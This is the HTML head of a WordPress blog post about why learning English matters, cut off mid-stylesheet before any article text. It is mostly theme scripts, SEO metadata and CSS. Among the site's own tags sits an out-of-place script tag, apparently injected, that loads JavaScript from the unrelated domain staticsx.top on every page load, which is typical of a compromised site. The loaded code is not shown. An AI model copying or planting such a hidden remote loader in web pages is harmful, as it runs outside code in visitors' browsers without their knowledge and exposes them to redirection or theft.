

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everythinglearner.com/why-is-it-important-to-learn-english/
body_size: 20401
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Why is it Important to Learn English ? - EverythingLearner.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://everythinglearner.com/xmlrpc.php" />
    <meta property="og:image" content="https://everythinglearner.com/wp-content/uploads/2021/09/Learn-English.jpg" /><link rel="icon" type="image/png" href="https://everythinglearner.com/wp-content/uploads/2019/04/el-logo-300x72.png">
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="It is important to learn English in the word today. Travel and most importantly the language of Business is primarily English." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://everythinglearner.com/why-is-it-important-to-learn-english/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why is it Important to Learn English ? - EverythingLearner.com" />
	<meta property="og:description" content="It is important to learn English in the word today. Travel and most importantly the language of Business is primarily English." />
	<meta property="og:url" content="https://everythinglearner.com/why-is-it-important-to-learn-english/" />
	<meta property="og:site_name" content="EverythingLearner.com" />
	<meta property="article:published_time" content="2021-09-08T19:25:58+00:00" />
	<meta property="article:modified_time" content="2021-09-08T19:25:59+00:00" />
	<meta property="og:image" content="https://everythinglearner.com/wp-content/uploads/2021/09/Learn-English.jpg" />
	<meta property="og:image:width" content="1564" />
	<meta property="og:image:height" content="2100" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="bethwhite">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="1 minute">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://everythinglearner.com/#website","url":"https://everythinglearner.com/","name":"EverythingLearner.com","description":"Higher Education. Learning and Advancing.","potentialAction":[{"@type":"SearchAction","target":"https://everythinglearner.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://everythinglearner.com/why-is-it-important-to-learn-english/#primaryimage","inLanguage":"en-US","url":"https://everythinglearner.com/wp-content/uploads/2021/09/Learn-English.jpg","width":1564,"height":2100,"caption":"Learn English"},{"@type":"WebPage","@id":"https://everythinglearner.com/why-is-it-important-to-learn-english/#webpage","url":"https://everythinglearner.com/why-is-it-important-to-learn-english/","name":"Why is it Important to Learn English ? - EverythingLearner.com","isPartOf":{"@id":"https://everythinglearner.com/#website"},"primaryImageOfPage":{"@id":"https://everythinglearner.com/why-is-it-important-to-learn-english/#primaryimage"},"datePublished":"2021-09-08T19:25:58+00:00","dateModified":"2021-09-08T19:25:59+00:00","author":{"@id":"https://everythinglearner.com/#/schema/person/d0cfcfc97917f03cb38d3f15b83097bd"},"description":"It is important to learn English in the word today. Travel and most importantly the language of Business is primarily English.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://everythinglearner.com/why-is-it-important-to-learn-english/"]}]},{"@type":"Person","@id":"https://everythinglearner.com/#/schema/person/d0cfcfc97917f03cb38d3f15b83097bd","name":"bethwhite","image":{"@type":"ImageObject","@id":"https://everythinglearner.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/6e6ecae679ee4743e88f5b46166402e8?s=96&d=mm&r=g","caption":"bethwhite"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="EverythingLearner.com &raquo; Feed" href="https://everythinglearner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EverythingLearner.com &raquo; Comments Feed" href="https://everythinglearner.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EverythingLearner.com &raquo; Why is it Important to Learn English ? Comments Feed" href="https://everythinglearner.com/why-is-it-important-to-learn-english/feed/" />
		<script type="2fef2e42fa24bfedfb41bef0-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/everythinglearner.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- everythinglearner.com is managing ads with Advanced Ads --><script type="2fef2e42fa24bfedfb41bef0-text/javascript">
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://everythinglearner.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://everythinglearner.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://everythinglearner.com/wp-content/plugins/newsletter/style.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://everythinglearner.com/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://everythinglearner.com/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=8.2' type='text/css' media='all' />
<script type="2fef2e42fa24bfedfb41bef0-text/javascript" src='https://everythinglearner.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type="2fef2e42fa24bfedfb41bef0-text/javascript" src='https://everythinglearner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="2fef2e42fa24bfedfb41bef0-text/javascript" id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="2fef2e42fa24bfedfb41bef0-text/javascript" src='https://everythinglearner.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.23.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://everythinglearner.com/wp-json/" /><link rel="alternate" type="application/json" href="https://everythinglearner.com/wp-json/wp/v2/posts/1299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everythinglearner.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://everythinglearner.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://everythinglearner.com/?p=1299' />
<link rel="alternate" type="application/json+oembed" href="https://everythinglearner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverythinglearner.com%2Fwhy-is-it-important-to-learn-english%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://everythinglearner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverythinglearner.com%2Fwhy-is-it-important-to-learn-english%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="2fef2e42fa24bfedfb41bef0-text/javascript"></script><style></style>			<script type="2fef2e42fa24bfedfb41bef0-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/everythinglearner.com\/wp-admin\/","wpRestNonce":"1f2a7f570d","wpRestUrl":"https:\/\/everythinglearner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script type="2fef2e42fa24bfedfb41bef0-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8GGJ45');</script>
<!-- End Google Tag Manager -->
<link rel="stylesheet"  href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<!-- JS generated by theme -->

<script type="2fef2e42fa24bfedfb41bef0-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/everythinglearner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/everythinglearner.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#a7e0a6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #a7e0a6;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #a7e0a6 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #a7e0a6 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #a7e0a6;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #a7e0a6 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #a7e0a6;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #a7e0a6 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #a7e0a6;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #a7e0a6 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #a7e0a6 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #a7e0a6;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #a7e0a6 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #a7e0a6;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #a7e0a6;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(167, 224, 166, 0.7);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d6dbc3;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #d6dbc3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #d6dbc3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #d6dbc3;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e5e1b5;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e5e1b5 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(237,237,220,0.8);
        background: -moz-linear-gradient(top, rgba(237,237,220,0.8) 0%, rgba(237,237,211,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(237,237,220,0.8)), color-stop(100%, rgba(237,237,211,0.7)));
        background: -webkit-linear-gradient(top, rgba(237,237,220,0.8) 0%, rgba(237,237,211,0.7) 100%);
        background: -o-linear-gradient(top, rgba(237,237,220,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(237,237,220,0.8) 0%, rgba(237,237,211,0.7) 100%);
        background: linear-gradient(to bottom, rgba(237,237,220,0.8) 0%, rgba(237,237,211,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(237,237,220,0.8)', endColorstr='rgba(237,237,211,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d6dbc3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #d6dbc3;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
